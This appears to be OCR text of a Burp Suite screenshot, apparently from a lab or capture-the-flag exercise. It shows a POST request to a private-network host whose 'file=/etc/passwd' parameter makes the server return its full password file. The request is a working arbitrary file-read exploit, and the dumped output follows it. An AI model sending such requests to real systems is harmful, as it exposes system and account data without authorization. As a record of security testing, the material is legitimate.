 Request
Pretty Raw \n Actions
1 POST /test HTTP/1.1
2 Host: 192.168.18.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ira1megu3u62itv7t6a3cktea3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 file=/etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 13:10:39 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="passwd"
12 Content-Length: 1094
13 Connection: close
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
35 syslog:x:101:103::/home/syslog:/bin/false
36 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
37 messagebus:x:103:106::/var/run/dbus:/bin/false
38 whoopsie:x:104:107::/nonexistent:/bin/false
39 landscape:x:105:110::/var/lib/landscape:/bin/false
40 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
41 ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
42
INSPEC
Query Pa
Body Par
Request
Request
Respons